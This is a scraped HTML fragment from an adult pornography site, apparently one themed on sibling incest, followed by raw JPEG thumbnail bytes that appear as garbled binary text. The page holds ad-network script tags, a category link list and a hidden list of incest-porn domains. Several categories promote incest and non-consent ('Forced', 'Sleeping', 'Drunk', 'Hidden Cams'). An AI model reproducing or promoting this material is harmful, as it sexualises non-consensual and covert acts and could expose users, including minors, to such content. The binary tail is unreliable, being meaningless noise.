                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Aunt</a></li>    
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother</a></li>    
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother Sister</a></li>    
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dad</a></li>    
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daddy</a></li>    
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daughter</a></li>    
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father</a></li>    
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Daughter</a></li>    
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Son</a></li>    
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Grandpa</a></li>    
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cams</a></li>    
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Boy</a></li>    
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Son</a></li>    
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother</a></li>    
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother Daughter</a></li>    
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Man</a></li>    
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian Family</a></li>    
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sister</a></li>    
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sleeping</a></li>    
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uncle</a></li>    
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!--<!-- <li><a href="https://pornoincesto.pro/" data-ct="463606160" class="trd"><i class="fa fa-check-circle"></i> pornoincesto</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242" class="trd"><i class="fa fa-check-circle"></i> realsonfuckmom</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd"><i class="fa fa-check-circle"></i> xxxsisterandbrother</a></li><li><a href="https://enjoyrealincest.com/" data-ct="1644682795" class="trd"><i class="fa fa-check-circle"></i> enjoyrealincest</a></li><li><a href="https://besttaboosexvideos.com/" data-ct="1991115174" class="trd"><i class="fa fa-check-circle"></i> besttaboosexvideos.com</a></li><li><a href="https://familysex.club/" data-ct="2265310782" class="trd"><i class="fa fa-check-circle"></i> familysex</a></li><li><a href="https://familyincest.net/" data-ct="2512637712" class="trd"><i class="fa fa-check-circle"></i> FamilyIncest.net</a></li><li><a href="https://realmomandsonfuck.com/" data-ct="2823645279" class="trd"><i class="fa fa-check-circle"></i> realmomandsonfuck.com</a></li><li><a href="https://realincest.net/" data-ct="3527729132" class="trd"><i class="fa fa-check-circle"></i> realincest.net</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089" class="trd"><i class="fa fa-check-circle"></i> top real incest videos</a></li><li><a href="https://realmomsonsexvideos.com/" data-ct="4072184441" class="trd"><i class="fa fa-check-circle"></i> realmomsonsexvideos.com</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd"><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958" class="trd"><i class="fa fa-check-circle"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd"><i class="fa fa-check-circle"></i> taboo the porn movie</a></li><li><a href="https://porntaboo.org/" data-ct="75013938" class="trd"><i class="fa fa-check-circle"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd"><i class="fa fa-check-circle"></i> Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500" class="trd"><i class="fa fa-check-circle"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961" class="trd"><i class="fa fa-check-circle"></i> bestincestsex.com</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030" class="trd"><i class="fa fa-check-circle"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944" class="trd"><i class="fa fa-check-circle"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522" class="trd"><i class="fa fa-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599" class="trd"><i class="fa fa-check-circle"></i> realincestvideos</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537" class="trd"><i class="fa fa-check-circle"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197" class="trd"><i class="fa fa-check-circle"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873" class="trd"><i class="fa fa-check-circle"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669" class="trd"><i class="fa fa-check-circle"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896" class="trd"><i class="fa fa-check-circle"></i> real swingers tube</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370" class="trd"><i class="fa fa-check-circle"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383" class="trd"><i class="fa fa-check-circle"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065" class="trd"><i class="fa fa-check-circle"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854" class="trd"><i class="fa fa-check-circle"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895" class="trd"><i class="fa fa-check-circle"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049" class="trd"><i class="fa fa-check-circle"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852" class="trd"><i class="fa fa-check-circle"></i> realincest.cc</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714" class="trd"><i class="fa fa-check-circle"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926" class="trd"><i class="fa fa-check-circle"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619" class="trd"><i class="fa fa-check-circle"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194" class="trd"><i class="fa fa-check-circle"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550" class="trd"><i class="fa fa-check-circle"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049" class="trd"><i class="fa fa-check-circle"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131" class="trd"><i class="fa fa-check-circle"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849" class="trd"><i class="fa fa-check-circle"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640" class="trd"><i class="fa fa-check-circle"></i> muttersohnsexxxx</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323" class="trd"><i class="fa fa-check-circle"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618" class="trd"><i class="fa fa-check-circle"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056" class="trd"><i class="fa fa-check-circle"></i> 4kincestporn</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264" class="trd"><i class="fa fa-check-circle"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169" class="trd"><i class="fa fa-check-circle"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636" class="trd"><i class="fa fa-check-circle"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691" class="trd"><i class="fa fa-check-circle"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244" class="trd"><i class="fa fa-check-circle"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503" class="trd"><i class="fa fa-check-circle"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810" class="trd"><i class="fa fa-check-circle"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494" class="trd"><i class="fa fa-check-circle"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480" class="trd"><i class="fa fa-check-circle"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753" class="trd"><i class="fa fa-check-circle"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100" class="trd"><i class="fa fa-check-circle"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644" class="trd"><i class="fa fa-check-circle"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620" class="trd"><i class="fa fa-check-circle"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992" class="trd"><i class="fa fa-check-circle"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404" class="trd"><i class="fa fa-check-circle"></i> puretaboofullvideos.com</a></li><li><a href="https://momandson.cc/" data-ct="1040741760" class="trd"><i class="fa fa-check-circle"></i> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058" class="trd"><i class="fa fa-check-circle"></i> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212" class="trd"><i class="fa fa-check-circle"></i> family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423" class="trd"><i class="fa fa-check-circle"></i> IncestCreampie</a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170" class="trd"><i class="fa fa-check-circle"></i> realsexmomandson</a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112" class="trd"><i class="fa fa-check-circle"></i> real mom sex son</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660" class="trd"><i class="fa fa-check-circle"></i> tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297" class="trd"><i class="fa fa-check-circle"></i> RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594" class="trd"><i class="fa fa-check-circle"></i> incestsexxx.com</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570" class="trd"><i class="fa fa-check-circle"></i> momsonsex</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144" class="trd"><i class="fa fa-check-circle"></i> incestxxxhere.com</a></li><li><a href="https://inzest.me/" data-ct="1191102039" class="trd"><i class="fa fa-check-circle"></i> inzest.me</a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649" class="trd"><i class="fa fa-check-circle"></i> momsoncreampie.com</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270" class="trd"><i class="fa fa-check-circle"></i> amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540" class="trd"><i class="fa fa-check-circle"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337" class="trd"><i class="fa fa-check-circle"></i> 4kredditincestporn.com</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926" class="trd"><i class="fa fa-check-circle"></i> daddy porn</a></li><li><a href="https://sisterporn.me/" data-ct="1328281259" class="trd"><i class="fa fa-check-circle"></i> Sister Porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630" class="trd"><i class="fa fa-check-circle"></i> incestcreampie</a></li> -->  -->
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>sisterandbrotherporn.com</span>. All models were 18 years of age or older at the time of depiction. Sister and Brother Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"514a10edc56a41709e612352317357d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://sisterandbrotherporn.com/thumbs/886/2705852731874853886_0.v1573939980
body_size: 14529
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?    !1AQ"aq2��B���#R�3b���Cr�$�%c���              �� -      !1A"Qa2q����B�3����   ? �-@����CЎ����D�%���F�X���=1�eF?����esp7�`/�؞~�|U�H������, ���ܿrV�m���}?��*J��~��؃�~��*I��OMW�Z��߸��������j�u�G3�M��e,���e�o�o�~6J]:��ʱ�p��?�B���G2N>�h��$�0�^��<R���#XQԃ��m^�Z8#��U�����ˬ�Qxj�w,��=�G�T���@�!�UF�6�0��UT�}�<�4J6!�5 I@���m*[n`����N��<����c�,�8=K��E�.��C
�-(h�v�Sv ۦ���C��54���"�M7&#t�bmo|3D��s ��9f[��� l0�*b�H�yt+�m@�� eՁe��5��D.�S#���T����KF{M+�=ub����!f �	`���/�
��ѿ��	�M�XTLlDh?�l�~X#H���4L��6į[��,E-y����L���%�F�����]#SaW4���䎪yCƪ�$"5[���?͍������Fͤ0�Iv��Q턔��pTeTՉ���]��4��#�ncB~Rw,� �ƎK��-3M8�h���� ���������8��|�V�%1�L�U<�e�BSR�t5�n�X�X��4)�������uVED ����{s<�@��|�IS���:{��o�d�(n�Տ�S���#Ů��tk�B������؞~�|N�CZ6�6����� ���`�����_%����F����p@X��cmDi��� n�z��z��4'X����*y��鈅N�� ������M��PvfH��jE��#��h&���f�� M�sЍ���4�)Ʈ�i� _WP�.��/4�H�䭼й�R���0(TTú����P��v��#�QI {��s�j��
SVO�C��'��3��� }�y��z[ѯ�	$km!xj9��ߙ�CXT��m=,�)��F^�4ؒ���m�lfb*����� !Դ������{���6g���>��E�wRZ�-�����|��k�m�yw�	["i)�U�brS[�;,Q�u-�_��N��l�)(�E%9���F�P:/��V:�zWjI��ͪj���P,w� }�J�aZ�3�-
�؅�vQm��{_�e�C�YN_�5�ODR��؈��.����յy[N)+f��ki�<��a��מ��TQzz<��7����C�}�w?�O+e��W0zW7Z�e]$��{�r#
Q$��UL����Cb�K��WW@|���O\Wid����Dt�t��C��9�^���ؔ;Zڦ�v"q�4*D�@څF��7nxe��@��R0��ES����z������Z8d$���sm����
5�?���� a��8�=�-q�O�e���f
�GSpG��?|xĕ$�;ه׷�����?Ku%��"BH��2�X����S� 757�:=�/�
W?T~�(ZeW��I���� �a�P�[hp6��B/��tMz���1Wv�(=�!�=0�j#�p� ��==���=0;]Ǿ�����<X��4>�PMʛ�YoЌRJ�y�)̱�B��bX�d���{�Ϧ�2qv�6e�S�R�MK8��]�jҴwf,nO5'ƹ�VT�II��D-12|ǘ�ٯ��0���<*�/V�jd�9�EI�$8�{����gyQ ����W��$r�y�)��J�� v!Y%cd��6��˽���OV��,�G6��UW>���/�o����i�F~$4� c�ͅ��X��"�5�	ii��!f�7�����w;��q�ݐ �����*zx�e2��sd�ܺ�)2��zq�VZ -n@]�y`7e�C�t��S>���eta�������!�$9m4���=�yb6]�\��-��i��G,O�թ˳� '	�4����&�В/n��s�AASN����4JB�R�����aA�smT��J�O��e�A,�� s��ͻ���1>����tX ��@9�z.���l1�¢�٦�b���ϛT��F\ĽQ-eE�����jC�(�[�����:�$��gbh��/�1u,�~�Ǳ���NΔ�,�I��尷���?	
GN����Z2�O�~ļ㜗?�o������Z}p��"�g�;v����ɹ�5���#2��р�y�{v� O�������?l����D18���o�ŧ�N�) �.�ۡ��$�Q���>"��k�0���MA�jf#�Q$2GM�{�$}>�p�j� ���TDWI��
�d��,}Aǲ���U�Ȃ8�`Ѝ�Z�F��l29٦��*Ie��d����L�va�@o��1�i%_,l�F�GB:�y|={A(�<��X��Ԡ2)��6�酒D�J�Ҳ�d �����F��Y�jX�h�H$��a����Z���r�J���X)B��ӕeA̓�76o\tb��fu\7��⫭�o<$*�	�(���ۧ<_õf5�,đ"�䑥���~.V��(��l��^�.����ŧRY$R�Ǚ�������r�������Tx\�W{��~־0�C��11𑸒���c`U��-���MA����Ԏ�yaJ�\�*�~=��Z@�ep��z>�ȑ�i)��>�����1�~xI�8���[J2�3fX��b�����S���OM�Ŧ�Q�s�e�u�'�p?_}��6<y%�E�f�� _�h<�a��z{VN���@}�ݱ,�X��Ryb�2�Z�����%]�������,�3j[������2�b�n=� z��$�����=0u��Ɩ�a�����8RUQ��|?b��PD�
m���?��Z���R���� �`�ݿ��-�QҖ�Z�������� ��5Zǧ#���#�6ty(�*��~._R8!�:�{����w"�A�MKP��J��T42#	I*/ܩ��c.�&�A%$�ȨIaIPI�qv,G�vܜt:RKS<r����
(6!���a��V"��3���R����yG�Z���\
�ڝ �����!��FF6;Y�a~\��+��؝Nb�D��0B"V�&�ځ ����3Uu�4���N�,R"VD=4���o��d~H��$�&5K-^^�4fb����Wpw��"56�Jh'�{H8 �NdN�ţ$�C%4�t�++�I�0�.A��ۥ���e�"X%���ZV:<�"�Tl�|Ǹ=1��F��3ɩ�Z@l�A:]M���W�CH���g���p��ۖ��rN� v�X�_�j��+���#��ZN4`F�q�M�Ǿ4rl��4�!��BTk�`�ue���	�'�v���4%TUt�i�č�n*�v�$���ْOT���Q!m-BXq=V�������^��Pk^�b��l����)iٶ�A v�tHR/~f�~x��M>M�n-����X���]��\�V�)�/��t�R�ԒT\��q�~�\|y]?��5�b[8���Q�� ���eF�"�ױ��0@�.���0r�F
ȧ�v�� B?v��$uW����������]���Э0� ����}�	��[��� �0���_��� BQU�I&��T:�Mm�n�؃��
�� 1��Nt�.]��9���G��k�٥����)k��z��K�	XuX��k����Ϛ�O+��3h�q�-���;r�d[itM^gKAWQ<uT�0^*���sa�����(�0�W�m[
<�)uHӡ����X�m�l+bs�l�x}+E7�VO�T��W ���u��է9mzHͯTLE��^ ﺏ��m��7��<�Q]��)�TQ]BV�i�W�^���;��UrTP�j)T�6_���>�����Wݡ��W-�:�e�dF*/��p@<���g�4�MKĄ�KR���y�2���j,,��s�Z��e��������t�=pf���5�$3C"�څ�T�?2N ��(c̠��*cIW,���C>�d;@X0���
���jU��*w�dP� �B����1�v%�:W����6s<0,Oo�<ͮH焲<�1���rp���Eu�$�g�������f����$�M��ћ�e`<�����A6U,)U*ª��R��w�.@b9XlQtO�Nё�kKh��[+[�m���CjX�Rw>]�����d��Z$��7<�[j�� �|yjD���a����5�Y��֟k���.��o�D]�<1<�rQ�z������;~?�Tp������ݻ�`.��a~��g��ƕx����Ǖ�����0|��(���w�:92F�t�>j��I5+F�HN�F��qӶ"*���I��<1;)���:Շ+�}�H�R�!M9�EY20�%Pu(�"X���O�#Ȥ���2J��(�E�jJ�I�u[f=/��ᦼ����)*�zq>}_C	�@�i'������OS�H�,��
��",�i��V��}��v@٤�J�Hx/��j�ؖb$��� C�+>Jl�2J����4#�i�,%N��6&�Н�;�.ǃ�G����ߐ�pLJ�YHۉA����=�4,Jq&c�7^&(cR	#b���9�:�RT��'��I�$R�Uo �������~�K�4�e�0<U51eS0��R�N�Ͱ�x��1�Q5��uB��H��D�\�%Q�[��uƝ#�Y2�-d1��d����}��1�˒�e�3�I*�8/�7��m��=�Ş��I���j#�VS���_�csa�{[ i��5i���)$��� �b)l��H��J�P�"�$C�O`9�;Pj+�5oė��J��f�H�вZ�#�c�����ؗe�x5!V
o�awY"B�AC������t¤Ӳ#H��,���Q��*����#�U��Ý�iG������lU9�ݽߐ��ckr��.�~���(2��O�_�`Yv#���������TBny���p�ϑk���:Y�X�"1aq�>���E=5e7��,�����"����3,�4����������V<��q�s��$J	i�gyh��,R)io��\u<����bn+��r��\��f�e�jir��cx6�^��?=��yM]~�ʥ�Idjhk|�T,4ۚ�ǭ�$�M&s�J��?,����}?,���%M��ԭWA�C��o9����f[,w ���z:~��o�Asj)^4��:��������>������Zq&�MT��e��A��l9�m�L�̔g��Y�"�E�Ѐ�Q�5�w����a�SC���4��ԡ+H�n`w"/U- �̅$�������[�v��[n��j^|���VT!�p����O�����$Ԛ,'ͼE,�ƞ���ċS1�Ҧ�[��[�e�:�y�Du����,�L;�ߘ�3�Q��G�e<��Ҟ��J$Z��1�� ��AQ�sϖ'&d3:Ȫe������8PX^�K��!�j�����Pȯu���!�Vl�r�H��w`�پ�KWMG�\��+YLr�� �����;��� �YI �#Տ�����B�]� v���_��=�1���<1�T��;��dt�����������S�j��:��i1?VP��E���؊d����9��'�1Yn�������Ե(��4������=ź���o�9%�h���i&���SUJ�*��?��rH��0o��}^S��T��C+<�+���V{� �X6����L�iY��!��V�O��0��)@����UC��h����?�Q.��/����1��Q�Qj��<����qEǡ��ۈ���ߥ�cv��2� �Z��i�ʲ��x��l4��t7�`�M�E5�t>iN��1MV�"P��߽��s�[m3---E-CKIKtp�	n��z����s���-�!�l,��$ ۥ�� |^]��,WR1�_r-�}��0D�Y��Ha�g��"̨WL�OF)����'��SEt�8,�k�Lw]@�7��� �L�d�@V�k���|1�w��{�H�X��4c�;��e�/~�E���_Eľ[u��"��M���� ��R�Ia��#@ơ4��u\{[ ��)"]��v`�o�������x�S��ٗ���l%F[SN�DKpXY}���c�tuUʦ�	���t���UMU���S��f����=l�����?���&X5���^�-�\mk_��koo�d�#�#�� 5����$��"Y��p�A�$����+B�RH%�8>��6,-��=9��֯)�DV���C1�$�=�g*Vete�y�����U;jUk8~��(�x`��1�Q�z�E��M�9"2ބm~��űϒ#�l�o�A�,u�RTL�P����n#CZ���yЎ���S��������y���uU#o_L3��M�dȢ�U�|�z��ݡ�.c